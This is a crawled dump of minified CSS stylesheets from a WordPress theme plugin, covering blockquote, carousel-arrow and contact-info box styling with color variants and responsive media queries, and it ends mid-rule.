cite::before{background-color:#673ab7}blockquote.type1.green q,blockquote.type3.green{border-color:#60ae0d}blockquote.type2.green cite::before{background-color:#60ae0d}blockquote.type1.lime q,blockquote.type3.lime{border-color:#cddc39}blockquote.type2.lime cite::before{background-color:#cddc39}blockquote.type1.magenta q,blockquote.type3.magenta{border-color:#cb506d}blockquote.type2.magenta cite::before{background-color:#cb506d}blockquote.type1.orange q,blockquote.type3.orange{border-color:#ff9800}blockquote.type2.orange cite::before{background-color:#ff9800}blockquote.type1.pink q,blockquote.type3.pink{border-color:#fd6ca3}blockquote.type2.pink cite::before{background-color:#fd6ca3}blockquote.type1.purple q,blockquote.type3.purple{border-color:#9c27b0}blockquote.type2.purple cite::before{background-color:#9c27b0}blockquote.type1.red q,blockquote.type3.red{border-color:#da0000}blockquote.type2.red cite::before{background-color:#da0000}blockquote.type1.skyblue q,blockquote.type3.skyblue{border-color:#0eb2e7}blockquote.type2.skyblue cite::before{background-color:#0eb2e7}blockquote.type1.teal q,blockquote.type3.teal{border-color:#009688}blockquote.type2.teal cite::before{background-color:#009688}blockquote.type1.turquoise q,blockquote.type3.turquoise{border-color:#32ccbd}blockquote.type2.turquoise cite::before{background-color:#32ccbd}blockquote.type1.wisteria q,blockquote.type3.wisteria{border-color:#9b59b6}blockquote.type2.wisteria cite::before{background-color:#9b59b6}blockquote.type1.yellow q,blockquote.type3.yellow{border-color:#ffe401}blockquote.type2.yellow cite::before{background-color:#ffe401}blockquote.type1 q,blockquote>p{border-color:rgba(0,0,0,.15)}@media only screen and (min-width:992px) and (max-width:1199px){blockquote.type2 cite:before{left:-42px;right:auto;width:calc(90% - 32px)}}@media only screen and (min-width:768px) and (max-width:991px){blockquote.type2 cite:before{left:-42px;right:auto;width:calc(80% + 32px)}}@media only screen and (max-width:767px){blockquote.type2 cite:before{left:-42px;right:auto;width:calc(50% + 32px)}}@media only screen and (min-width:480px) and (max-width:767px){blockquote.type2 cite:before{width:calc(50% + 62px)}}@media only screen and (max-width:479px){blockquote.type2 cite:before{width:calc(50% + 22px)}}@media only screen and (max-width:319px){blockquote.type2{padding-left:50px;width:100%;box-sizing:border-box}blockquote.type2 cite:before{right:0;top:-10px;width:calc(100% + 32px)}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/carousel.css?ver=1766043261
body_size: 1529
content:
.carousel-arrows{position:absolute;right:0}.carousel-arrows a{border:1px solid;float:left;height:32px;margin:0 5px;position:relative;text-align:center;width:32px;-webkit-border-radius:50%;border-radius:50%}.carousel-arrows a:before{width:100%;height:100%;text-align:center;font-size:18px;line-height:30px;vertical-align:middle;font-family:FontAwesome;font-style:normal;font-weight:400;text-decoration:inherit;top:50%;transform:translateY(-50%);-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);position:absolute;left:0;right:0;-webkit-transition:all .3s linear;-moz-transition:all .3s linear;-o-transition:all .3s linear;-ms-transition:all .3s linear;transition:all .3s linear}@-moz-document url-prefix(){.carousel-arrows a:before{line-height:28px}}.carousel-arrows a.testimonial-prev:before,.carousel-arrows a.partners-prev:before,.carousel-arrows a.images-prev:before{content:"\f104"}.carousel-arrows a.testimonial-next:before,.carousel-arrows a.partners-next:before,.carousel-arrows a.images-next:before{content:"\f105"}.dt-sc-partners-carousel-wrapper .carousel-arrows{left:27px;right:0;margin:auto;bottom:-35px}.caroufredsel_wrapper{margin-bottom:0!important}.dt-carousel-pagination{text-align:center;width:100%;float:left;margin-top:20px}.dt-carousel-pagination a{position:relative;font-size:0;width:10px;height:10px;float:none;display:inline-block;margin:0 5px}.dt-sc-partners-carousel-wrapper{clear:both;display:block;float:left;margin:0 0 67px -30px;padding:0;width:100%;width:-webkit-calc(100% + 30px);width:-moz-calc(100% + 30px);width:calc(100% + 30px);position:relative}.dt-sc-partners-carousel li{display:block;float:left;margin:0 10px;text-align:center}.dt-sc-partners-carousel li img{max-width:100%;display:block;margin:0 auto}.dt-sc-partners-carousel-wrapper .carousel-arrows a{position:absolute;left:30px;right:0;margin:auto}.dt-sc-partners-carousel-wrapper .carousel-arrows a.partners-prev{left:-13px}.dt-sc-partners-carousel-wrapper .carousel-arrows a.partners-next{right:-43px}.dt-sc-images-wrapper{clear:both;display:block;margin:0 -10px;padding:0;position:relative;width:auto}.dt-sc-images-carousel li{display:block;float:left;margin:0 10px}.dt-sc-images-carousel li img{max-width:100%}.dt-sc-images-wrapper .carousel-arrows{float:right;margin:10px 5px;position:static}.dt-sc-images-wrapper .carousel-arrows a{border:0;margin:0 10px;border-radius:5px;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.dt-sc-images-wrapper .carousel-arrows a:before{-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);display:inline-block;line-height:30px;top:0}.dt-sc-testimonial-carousel li{display:block;float:left;margin:0;padding:0}.dt-sc-testimonial-wrapper.type1,.dt-sc-testimonial-wrapper.type2{margin-left:-20px;width:-webkit-calc(100% + 20px);width:-moz-calc(100% + 20px);width:calc(100% + 20px)}.dt-sc-testimonial-wrapper.type1 .dt-sc-testimonial-carousel li,.dt-sc-testimonial-wrapper.type2 .dt-sc-testimonial-carousel li{margin-left:20px}.dt-sc-testimonial-wrapper .carousel-arrows{display:inline-block;margin:15px 0;position:static}.dt-sc-testimonial-wrapper.type1 .carousel-arrows,.dt-sc-testimonial-wrapper.type3 .carousel-arrows,.dt-sc-testimonial-wrapper.type6 .carousel-arrows,.dt-sc-testimonial-wrapper.type7 .carousel-arrows{display:table;margin-left:auto;margin-right:auto;text-align:center;width:90px}.dt-sc-testimonial-wrapper.type2 .carousel-arrows,.dt-sc-testimonial-wrapper.type4 .carousel-arrows,.dt-sc-testimonial-wrapper.type5 .carousel-arrows,.dt-sc-testimonial-wrapper.type8 .carousel-arrows{margin-left:-5px;margin-right:-5px}.dt-sc-testimonial-wrapper.type1 .carousel-arrows a{float:none;display:inline-block}.dt-sc-testimonial-wrapper.type4 .dt-sc-testimonial.type4{padding-bottom:0}.dt-sc-testimonial-wrapper.type4 .dt-sc-testimonial.type4 .dt-sc-testimonial-author cite{display:none}.dt-sc-testimonial-wrapper.type6 .dt-sc-testimonial-carousel li{border-color:#dedede;border-style:solid;border-width:1px;position:relative}.dt-sc-testimonial-wrapper.type6 .dt-sc-testimonial.type6{position:relative}.dt-sc-testimonial-wrapper.type6 .dt-sc-testimonial.type6 .dt-sc-testimonial-quote blockquote::before{left:20px}.dt-sc-testimonial-wrapper.type6 .carousel-arrows{bottom:-50px;left:0;right:0;text-align:center}.dt-sc-testimonial-wrapper.type6 .carousel-arrows a{display:inline-block;float:none}.dt-sc-testimonial-carousel .dt-sc-testimonial.type3 .dt-sc-testimonial-author,.dt-sc-testimonial-carousel .dt-sc-testimonial.type3 .dt-sc-testimonial-author cite{margin-top:20px;margin-bottom:0}.dt-sc-testimonial-carousel .dt-sc-testimonial.type3 .dt-sc-testimonial-author cite small:before{content:"-";margin:0 5px}.dt-sc-testimonial.special-testimonial-carousel blockquote q:before,.dt-sc-testimonial.special-testimonial-carousel blockquote q:after{content:"\201c"}.dt-sc-testimonial.special-testimonial-carousel blockquote{font-style:italic;font-weight:500;font-size:15px}.dt-sc-testimonial.special-testimonial-carousel .dt-sc-testimonial-author{margin:20px 0 0}.dt-sc-testimonial.special-testimonial-carousel .dt-sc-testimonial-author cite{font-style:normal;font-weight:500;text-transform:uppercase;font-size:15px;letter-spacing:1px}.dt-sc-testimonial.special-testimonial-carousel .dt-sc-testimonial-author cite small{font-weight:500;text-transform:none;font-size:13px;clear:both;letter-spacing:normal;display:inline-block;width:100%}.alignright .dt-sc-testimonial.special-testimonial-carousel blockquote,.alignright .dt-sc-testimonial.special-testimonial-carousel .dt-sc-testimonial-author{text-align:right}.dt-sc-twitter-carousel-wrapper{clear:both}.vc_custom_carousel .slick-slider{text-align:center}.vc_custom_carousel .slick-slider .slick-dots{background:#fff;border:1px solid;border-radius:5px;display:inline-block!important;margin:0 auto;padding:2px 5px 0;position:inherit;width:auto}.vc_custom_carousel .slick-slider:before{border-top:1px dashed #000;bottom:-16px;content:"";left:0;position:absolute;width:100%}.custom-dot-navigation ul.slick-dots{padding:5px 0}.custom-dot-navigation ul.slick-dots li{margin:0}.custom-dot-navigation ul.slick-dots li:hover i,.custom-dot-navigation ul.slick-dots li.slick-active i{transform:scaleX(-1);-moz-transform:scaleX(-1);-webkit-transform:scaleX(-1);-ms-transform:scaleX(-1)}.custom-dot-navigation ul.slick-dots li i{position:relative;font-size:0;width:10px;height:10px;float:none;display:inline-block;transform:scaleX(1);-moz-transform:scaleX(1);-webkit-transform:scaleX(1);-ms-transform:scaleX(1);-webkit-transition:all .3s linear;-moz-transition:all .3s linear;-o-transition:all .3s linear;-ms-transition:all .3s linear;transition:all .3s linear}.custom-arrow-navigation .slick-slider:before{content:"";display:block;position:absolute;bottom:-54px;width:2px;height:24px;background:#2b2b2b;left:0;right:0;margin:0 auto}.custom-arrow-navigation .slick-slider button{position:absolute;bottom:-65px;left:0;right:0;margin:0 auto;top:auto;width:30px;height:30px}.custom-arrow-navigation .slick-slider button.slick-prev{left:-60px}.custom-arrow-navigation .slick-slider button.slick-next{right:-60px}.custom-arrow-navigation .slick-next:before,.custom-arrow-navigation .slick-prev:before,.custom-arrow-navigation .slick-next:before,.custom-arrow-navigation .slick-next:before{visibility:hidden}.custom-arrow-navigation .slick-slider button.slick-prev i:before,.custom-arrow-navigation .slick-slider button.slick-next i:before{-webkit-transition:all .3s linear;-moz-transition:all .3s linear;-o-transition:all .3s linear;-ms-transition:all .3s linear;transition:all .3s linear}.custom-arrow-navigation .slick-slider button.slick-prev i:before{content:"";display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-top:8px solid transparent;border-right:13px solid;border-bottom:8px solid transparent}.custom-arrow-navigation .slick-slider button.slick-next i:before{content:"";display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-top:8px solid transparent;border-left:13px solid;border-bottom:8px solid transparent}.custom-navigation .vc_images_carousel .vc_carousel-indicators li{position:relative;font-size:0;width:20px;height:20px;margin-right:10px;float:none;display:inline-block;transform:scaleX(1);-moz-transform:scaleX(1);-webkit-transform:scaleX(1);-ms-transform:scaleX(1);-webkit-transition:all .3s linear;-moz-transition:all .3s linear;-o-transition:all .3s linear;-ms-transition:all .3s linear;transition:all .3s linear;border-radius:0;border:0}.custom-navigation .vc_images_carousel .vc_carousel-indicators li.vc_active,.custom-navigation .vc_images_carousel .vc_carousel-indicators li:hover{transform:scaleX(-1);-moz-transform:scaleX(-1);-webkit-transform:scaleX(-1);-ms-transform:scaleX(-1)}.custom-navigation .vc_images_carousel .vc_carousel-control{text-shadow:none;width:50px;height:50px;opacity:1;line-height:60px;margin:0;transform:translateY(-50%);-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);background:#fff}.custom-navigation .vc_images_carousel .vc_carousel-control.vc_left{left:10px}.custom-navigation .vc_images_carousel .vc_carousel-control.vc_right{right:10px}.custom-navigation .vc_images_carousel .vc_carousel-control.vc_left .icon-prev:before{content:'\f2ea';font-family:Material-Design-Iconic-Font;top:-15px}.custom-navigation .vc_images_carousel .vc_carousel-control.vc_right .icon-next:before{content:'\f2ee';font-family:Material-Design-Iconic-Font;top:-15px}.custom-navigation .vc_images_carousel .vc_carousel-control:hover{color:#fff}.carousel-arrows a{border-color:rgba(0,0,0,.15)}.carousel-arrows a:hover:before,.dt-sc-images-wrapper .carousel-arrows a:hover{color:#fff}.carousel-arrows a:before{color:rgba(0,0,0,.15)}.dt-sc-images-wrapper .carousel-arrows a{background:rgba(0,0,0,.03)}@media only screen and (max-width:767px){.custom-navigation .vc_images_carousel .vc_carousel-control.vc_right .icon-next:before,.custom-navigation .vc_images_carousel .vc_carousel-control.vc_left .icon-prev:before{top:-20px}}@media only screen and (max-width:479px){.dt-sc-images-wrapper{margin-top:40px}}@media only screen and (max-width:319px){.dt-sc-partners-carousel li img{display:block;margin:0 auto}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/contact-info.css?ver=1766043261
body_size: 2604
content:
.dt-sc-contact-info.type2,.dt-sc-contact-info.type2 span,.dt-sc-contact-info.type5,.dt-sc-contact-info.type8 span,.dt-sc-contact-info.type4:after,.dt-sc-contact-info.type4,.dt-sc-contact-info.type4 *,.dt-sc-contact-info.type4 h6:after,.dt-sc-contact-info.type4 span:after{-webkit-transition:all .3s linear;-moz-transition:all .3s linear;-o-transition:all .3s linear;-ms-transition:all .3s linear;transition:all .3s linear}.dt-sc-contact-info{float:left;margin:0;padding:0;clear:both;width:100%;line-height:30px;position:relative;padding-left:50px}.dt-sc-contact-info span{float:left;margin:3px 10px 0 0;font-size:30px;width:30px;text-align:center;position:absolute;left:0;top:0}.dt-sc-contact-info p{margin:0}.dt-sc-contact-info .icon-pointer{margin-bottom:10px}.dt-sc-contact-info.type2{border:1px solid;padding:0 0 10px 100px}.dt-sc-contact-info.type2 h6{text-transform:uppercase;font-size:13px;letter-spacing:.6px;margin:10px 0;font-weight:700}.dt-sc-contact-info.type2 span{float:left;position:absolute;left:0;top:-3px;height:100%;width:80px;font-size:30px;line-height:100px}.dt-sc-contact-info.type3{position:relative;padding:40px 20px 90px;text-align:center}.dt-sc-contact-info.type3 h6{font-size:18px;text-transform:uppercase}.dt-sc-contact-info.type3 h6,.dt-sc-contact-info.type3 p{position:relative;z-index:1;font-weight:400}.dt-sc-contact-info.type3 span{position:absolute;left:0;right:0;margin:auto;bottom:-30px;top:auto;font-size:32px;line-height:60px;z-index:1}.dt-sc-contact-info.type3:before{border-style:solid;border-width:1px 1px 0;content:"";height:auto;pointer-events:none;position:absolute;bottom:0;left:10px;right:10px;top:10px;width:auto}.dt-sc-contact-info.type3:after{content:"";position:absolute;left:0;right:0;margin:auto;bottom:-30px;width:60px;height:60px;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.dt-sc-contact-info.type4{border:1px solid;border-right-width:0;text-align:center;padding:30px 10px;margin:0 -1px 0 0;float:left}.last .dt-sc-contact-info.type4{border-right:1px solid}.dt-sc-contact-info.type4 span{display:inline-block;float:none;position:relative;width:70px;height:70px;margin-bottom:20px;line-height:68px}.dt-sc-contact-info.type4 h6{font-size:16px;font-weight:700;text-transform:uppercase}.dt-sc-contact-info.type4 p,.dt-sc-contact-info.type4 a{font-size:14px;line-height:22px}.dt-sc-contact-info.type4 span:before{position:relative;z-index:1;font-size:30px}.dt-sc-contact-info.type4 span:after{content:"";position:absolute;left:0;right:0;top:8px;margin:auto;width:50px;height:50px;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);border-radius:5px}.dt-sc-contact-info.type4:before{content:"";position:absolute;right:-7px;top:0;bottom:0;margin:auto;width:12px;height:12px;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);z-index:1}.last .dt-sc-contact-info.type4:before{content:none}.dt-sc-contact-info-wrapper{float:left;width:100%;text-align:center;position:relative;z-index:99}.dt-sc-contact-info-wrapper .wpb_column{float:none;display:inline-block}.dt-sc-contact-info.type5{text-align:center;padding:40px 20px}.dt-sc-contact-info.type5 .dt-sc-contact-icon span{font-size:60px;line-height:72px;position:relative;z-index:9;width:auto;float:none;margin:0}.dt-sc-contact-info.type5 h6{font-size:16px;text-transform:uppercase;margin:30px 0 0;font-weight:600}.dt-sc-contact-info.type5 .dt-sc-contact-icon{text-align:center;position:relative;width:131px;height:75.06px;margin:43.3px 0;border-left:solid 3px;border-right:solid 3px;display:inline-block}.dt-sc-contact-info.type5 .dt-sc-contact-icon:before,.dt-sc-contact-info.type5 .dt-sc-contact-icon:after{content:"";position:absolute;z-index:1;width:91.92px;height:91.92px;-webkit-transform:scaleY(.5774) rotate(-45deg);-ms-transform:scaleY(.5774) rotate(-45deg);transform:scaleY(.5774) rotate(-45deg);background-color:inherit;left:17.0381px}.dt-sc-contact-info.type5 .dt-sc-contact-icon:before{top:-45.9619px;border-top:solid 4.2426px;border-right:solid 4.2426px}.dt-sc-contact-info.type5 .dt-sc-contact-icon:after{bottom:-45.9619px;border-bottom:solid 4.2426px;border-left:solid 4.2426px}.dt-sc-contact-info.type5.blue .dt-sc-contact-icon{background:#3d9bd5}.dt-sc-contact-info.type5.blue .dt-sc-contact-icon,.dt-sc-contact-info.type5.blue .dt-sc-contact-icon:before,.dt-sc-contact-info.type5.blue .dt-sc-contact-icon:after{border-color:#358cc6}.dt-sc-contact-info.type5.blue:hover{background-color:#3d9bd5}.dt-sc-contact-info.type5.blue:hover .dt-sc-contact-icon span{color:#3d9bd5}.dt-sc-contact-info.type5.brown .dt-sc-contact-icon{background:#795548}.dt-sc-contact-info.type5.brown .dt-sc-contact-icon,.dt-sc-contact-info.type5.brown .dt-sc-contact-icon:before,.dt-sc-contact-info.type5.brown .dt-sc-contact-icon:after{border-color:#573a30}.dt-sc-contact-info.type5.brown:hover{background-color:#795548}.dt-sc-contact-info.type5.brown:hover .dt-sc-contact-icon span{color:#795548}.dt-sc-contact-info.type5.cadetblue .dt-sc-contact-icon{background:#3c939d}.dt-sc-contact-info.type5.cadetblue .dt-sc-contact-icon,.dt-sc-contact-info.type5.cadetblue .dt-sc-contact-icon:before,.dt-sc-contact-info.type5.cadetblue .dt-sc-contact-icon:after{border-color:#34818a}.dt-sc-contact-info.type5.cadetblue:hover{background-color:#3c939d}.dt-sc-contact-info.type5.cadetblue:hover .dt-sc-contact-icon span{color:#3c939d}.dt-sc-contact-info.type5.chillipepper .dt-sc-contact-icon{background:#c10841}.dt-sc-contact-info.type5.chillipepper .dt-sc-contact-icon,.dt-sc-contact-info.type5.chillipepper .dt-sc-contact-icon:before,.dt-sc-contact-info.type5.chillipepper .dt-sc-contact-icon:after{border-color:#9d0836}.dt-sc-contact-info.type5.chillipepper:hover{background-color:#c10841}.dt-sc-contact-info.type5.chillipepper:hover .dt-sc-contact-icon span{color:#c10841}.dt-sc-contact-info.type5.cyan .dt-sc-contact-icon{background:#00bcd4}.dt-sc-contact-info.type5.cyan .dt-sc-contact-icon,.dt-sc-contact-info.type5.cyan .dt-sc-contact-icon:before,.dt-sc-contact-info.type5.cyan .dt-sc-contact-icon:after{border-color:#00a0b4}.dt-sc-contact-info.type5.cyan:hover{background-color:#00bcd4}.dt-sc-contact-info.type5.cyan:hover .dt-sc-contact-icon span{color:#00bcd4}.dt-sc-contact-info.type5.darkgolden .dt-sc-contact-icon{background:#b48b3c}.dt-sc-contact-info.type5.darkgolden .dt-sc-contact-icon,.dt-sc-contact-info.type5.darkgolden .dt-sc-contact-icon:before,.dt-sc-contact-info.type5.darkgolden .dt-sc-contact-icon:after{border-color:#a17b35}.dt-sc-contact-info.type5.darkgolden:hover{background-color:#b48b3c}.dt-sc-contact-info.type5.darkgolden:hover .dt-sc-contact-icon span{color:#b48b3c}.dt-sc-contact-info.type5.deeporange .dt-sc-contact-icon{background:#ff5722}.dt-sc-contact-info.type5.deeporange .dt-sc-contact-icon,.dt-sc-contact-info.type5.deeporange .dt-sc-contact-icon:before,.dt-sc-contact-info.type5.deeporange .dt-sc-contact-icon:after{border-color:#db4211}.dt-sc-contact-info.type5.deeporange:hover{background-color:#ff5722}.dt-sc-contact-info.type5.deeporange:hover .dt-sc-contact-icon span{color:#ff5722}.dt-sc-contact-info.type5.deeppurple .dt-sc-contact-icon{background:#673ab7}.dt-sc-contact-info.type5.deeppurple .dt-sc-contact-icon,.dt-sc-contact-info.type5.deeppurple .dt-sc-contact-icon:before,.dt-sc-contact-info.type5.deeppurple .dt-sc-contact-icon:after{border-color:#532b99}.dt-sc-contact-info.type5.deeppurple:hover{background-color:#673ab7}.dt-sc-contact-info.type5.deeppurple:hover .dt-sc-contact-icon span{color:#673ab7}.dt-sc-contact-info.type5.green .dt-sc-contact-icon{background:#68b471}.dt-sc-contact-info.type5.green .dt-sc-contact-icon,.dt-sc-contact-info.type5.green .dt-sc-contact-icon:before,.dt-sc-contact-info.type5.green .dt-sc-contact-icon:after{border-color:#58975f}.dt-sc-contact-info.type5.green:hover{background-color:#68b471}.dt-sc-contact-info.type5.green:hover .dt-sc-contact-icon span{color:#68b471}.dt-sc-contact-info.type5.lime .dt-sc-contact-icon{background:#cddc39}.dt-sc-contact-info.type5.lime .dt-sc-contact-icon,.dt-sc-contact-info.type5.lime .dt-sc-contact-icon:before,.dt-sc-contact-info.type5.lime .dt-sc-contact-icon:after{border-color:#b1bf27}.dt-sc-contact-info.type5.lime:hover{background-color:#cddc39}.dt-sc-contact-info.type5.lime:hover .dt-sc-contact-icon span{color:#cddc39}.dt-sc-contact-info.type5.magenta .dt-sc-contact-icon{background:#cb506d}.dt-sc-contact-info.type5.magenta .dt-sc-contact-icon,.dt-sc-contact-info.type5.magenta .dt-sc-contact-icon:before,.dt-sc-contact-info.type5.magenta .dt-sc-contact-icon:after{border-color:#ae3753}.dt-sc-contact-info.type5.magenta:hover{background-color:#cb506d}.dt-sc-contact-info.type5.magenta:hover .dt-sc-contact-icon span{color:#cb506d}.dt-sc-contact-info.type5.orange .dt-sc-contact-icon{background:#ea8852}.dt-sc-contact-info.type5.orange .dt-sc-contact-icon,.dt-sc-contact-info.type5.orange .dt-sc-contact-icon:before,.dt-sc-contact-info.type5.orange .dt-sc-contact-icon:after{border-color:#d27745}.dt-sc-contact-info.type5.orange:hover{background-color:#ea8852}.dt-sc-contact-info.type5.orange:hover .dt-sc-contact-icon span{color:#ea8852}.dt-sc-contact-info.type5.pink .dt-sc-contact-icon{background:#fd6ca3}.dt-sc-contact-info.type5.pink .dt-sc-contact-icon,.dt-sc-contact-info.type5.pink .dt-sc-contact-icon:before,.dt-sc-contact-info.type5.pink .dt-sc-contact-icon:after{border-color:#df5e8f}.dt-sc-contact-info.type5.pink:hover{background-color:#fd6ca3}.dt-sc-contact-info.type5.pink:hover .dt-sc-contact-icon span{color:#fd6ca3}.dt-sc-contact-info.type5.purple .dt-sc-contact-icon{background:#9c27b0}.dt-sc-contact-info.type5.purple .dt-sc-contact-icon,.dt-sc-contact-info.type5.purple .dt-sc-contact-icon:before,.dt-sc-contact-info.type5.purple .dt-sc-contact-icon:after{border-color:#7c1b8c}.dt-sc-contact-info.type5.purple:hover{background-color:#9c27b0}.dt-sc-contact-info.type5.purple:hover .dt-sc-contact-icon span{color:#9c27b0}.dt-sc-contact-info.type5.red .dt-sc-contact-icon{background:#da0000}.dt-sc-contact-info.type5.red .dt-sc-contact-icon,.dt-sc-contact-info.type5.red .dt-sc-contact-icon:before,.dt-sc-contact-info.type5.red .dt-sc-contact-icon:after{border-color:#c50000}.dt-sc-contact-info.type5.red:hover{background-color:#da0000}.dt-sc-contact-info.type5.red:hover .dt-sc-contact-icon span{color:#da0000}.dt-sc-contact-info.type5.skyblue .dt-sc-contact-icon{background:#0eb2e7}.dt-sc-contact-info.type5.skyblue .dt-sc-contact-icon,.dt-sc-contact-info.type5.skyblue .dt-sc-contact-icon:before,.dt-sc-contact-info.type5.skyblue .dt-sc-contact-icon:after{border-color:#0da2d4}.dt-sc-contact-info.type5.skyblue:hover{background-color:#0eb2e7}.dt-sc-contact-info.type5.skyblue:hover .dt-sc-contact-icon span{color:#0eb2e7}.dt-sc-contact-info.type5.teal .dt-sc-contact-icon{background:#009688}.dt-sc-contact-info.type5.teal .dt-sc-contact-icon,.dt-sc-contact-info.type5.teal .dt-sc-contact-icon:before,.dt-sc-contact-info.type5.teal .dt-sc-contact-icon:after{border-color:#007f73}.dt-sc-contact-info.type5.teal:hover{background-color:#009688}.dt-sc-contact-info.type5.teal:hover .dt-sc-contact-icon span{color:#009688}.dt-sc-contact-info.type5.turquoise .dt-sc-contact-icon{background:#32ccbd}.dt-sc-contact-info.type5.turquoise .dt-sc-contact-icon,.dt-sc-contact-info.type5.turquoise .dt-sc-contact-icon:before,.dt-sc-contact-info.type5.turquoise .dt-sc-contact-icon:after{border-color:#24b6a8}.dt-sc-contact-info.type5.turquoise:hover{background-color:#32ccbd}.dt-sc-contact-info.type5.turquoise:hover .dt-sc-contact-icon span{color:#32ccbd}.dt-sc-contact-info.type5.wisteria .dt-sc-contact-icon{background:#9b59b6}.dt-sc-contact-info.type5.wisteria .dt-sc-contact-icon,.dt-sc-contact-info.type5.wisteria .dt-sc-contact-icon:before,.dt-sc-contact-info.type5.wisteria .dt-sc-contact-icon:after{border-color:#7c4094}.dt-sc-contact-info.type5.wisteria:hover{background-color:#9b59b6}.dt-sc-contact-info.type5.wisteria:hover .dt-sc-contact-icon span{color:#9b59b6}.dt-sc-contact-info.type5.yellow .dt-sc-contact-icon{background:#ffe401}.dt-sc-contact-info.type5.yellow .dt-sc-contact-icon,.dt-sc-contact-info.type5.yellow .dt-sc-contact-icon:before,.dt-sc-contact-info.type5.yellow .dt-sc-contact-icon:after{border-color:#ebd302}.dt-sc-contact-info.type5.yellow:hover{background-color:#ffe401}.dt-sc-contact-info.type5.yellow:hover .dt-sc-contact-icon span{color:#ffe401}.dt-sc-contact-info.type5:hover{background:url(../../../../../../../../../plugins/designthemes-core-features/shortcodes/images/hexagon-shape-pattern.png)}.dt-sc-contact-details-on-map{position:relative;float:left;clear:both;width:100%;margin:0;padding:0}.dt-sc-contact-details-on-map .map{widows:100%;margin:0;padding:0;float:left;clear:both}.dt-sc-contact-details-on-map img{max-width:100%;height:auto;display:block}.dt-sc-contact-details-on-map .map-switch-icon{position:absolute;left:0;right:0;top:-40px;width:80px;height:80px;margin:auto;border-radius:50%;text-align:center;font-size:32px;line-height:80px;z-index:9}.dt-sc-contact-details-on-map .dt-sc-map-overlay{float:none;margin:0 auto!important;max-width:1200px;padding:140px 0 0;position:absolute;left:0;right:0;top:0;height:100%;width:100%;z-index:1}.dt-sc-contact-details-on-map .dt-sc-map-overlay h3{font-weight:400}.dt-sc-contact-info.type6{text-align:center;padding:30px 20px;position:relative}.dt-sc-contact-info.type6 span{font-size:36px;position:relative;z-index:9;width:auto;float:none;margin:0}.dt-sc-contact-info.type6 h6{font-size:18px;text-transform:uppercase;margin:20px 0 13px}.dt-sc-contact-info.type6:before{content:"";position:absolute;left:-15px;top:-15px;width:100%;height:100%;z-index:-1}.dt-sc-contact-info.type7{padding:0 0 10px 100px;position:relative}.dt-sc-contact-info.type7 h6{text-transform:uppercase;font-size:13px;letter-spacing:.6px;margin:10px 0;font-weight:700}.dt-sc-contact-info.type7 span{float:left;position:absolute;left:0;top:15px;height:100%;width:65px;font-size:30px;line-height:65px;color:#fff}.dt-sc-contact-info.type7 span:after{content:"";position:absolute;width:65px;height:65px;left:0;top:0;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);border-radius:10px;z-index:-1}.dt-sc-contact-info.type7 a{display:block}.dt-sc-contact-info.type8,#footer .dt-sc-contact-info.type8{padding:0;position:relative;text-align:center;margin:90px 0 0}.dt-sc-contact-info.type8 span{position:absolute;top:-100px;left:0;right:0;margin:auto;width:84px;height:84px;font-size:32px;line-height:84px;color:#fff;background:#000;border-radius:50%;box-shadow:0 0 0 5px #fff;-webkit-box-shadow:0 0 0 5px #fff;-moz-box-shadow:0 0 0 5px #fff;-ms-box-shadow:0 0 0 5px #fff;-o-box-shadow:0 0 0 5px #fff}.dt-sc-contact-info.type8 h6{font-size:14px;font-weight:700;text-transform:uppercase;letter-spacing:.6px;margin-bottom:10px}@media screen and (-webkit-min-device-pixel-ratio:0){::i-block-chrome,.dt-sc-contact-info.type3:before{width:92%;height:95%}}.dt-sc-dark-bg .dt-sc-contact-info.type8{border-color:#fff}.dt-sc-dark-bg .dt-sc-contact-info.type8 p a:hover{color:rgba(255,255,255,.5)}.dt-sc-contact-info.type2 h6{color:rgba(0,0,0,.5)}.dt-sc-contact-info.type2 span,.dt-sc-contact-info.type3 p a,.dt-sc-dark-bg .dt-sc-contact-info.type8 a,.dt-sc-contact-info.type3 h6,.dt-sc-contact-info.type3 p,.dt-sc-contact-info.type4 span:before,.dt-sc-contact-info.type5 .dt-sc-contact-icon span,.dt-sc-contact-info.type5:hover h6 a,.dt-sc-contact-info.type6,.dt-sc-contact-info.type6 span,.dt-sc-contact-info.type6 h6,.dt-sc-contact-info.type6 a,.dt-sc-dark-bg .dt-sc-contact-info.type8 p a{color:#fff}.dt-sc-contact-info.type6 a:hover{color:rgba(0,0,0,.6)}.dt-sc-contact-info.type3 p a:hover{color:#000}.dt-sc-contact-info.type5 h6 a{color:#222}.dt-sc-dark-bg .dt-sc-contact-info.type8 a:hover{color:rgba(255,255,255,.2)}.dt-sc-contact-info.type2{border-color:#000}.dt-sc-contact-info.type3:before{border-color:rgba(255,255,255,.4)}.dt-sc-contact-info.type3:after,.dt-sc-contact-info.type5:hover .dt-sc-contact-icon{background:#fff!important}.dt-sc-contact-info.type2 span,.dt-sc-contact-info.type6:before{background:#000}@media only screen and (min-width:992px) and (max-width:1199px){.dt-sc-contact-info.type5 h6{font-size:15px;margin:20px 0 0}.dt-sc-contact-info.type6,.dt-sc-contact-info.type6 p,.dt-sc-contact-info.type6 a{font-size:12px}.dt-sc-contact-info.type3,.dt-sc-contact-info.type3 p,.dt-sc-contact-info.type3 a,.dt-sc-contact-info.type7,.dt-sc-contact-info.type7 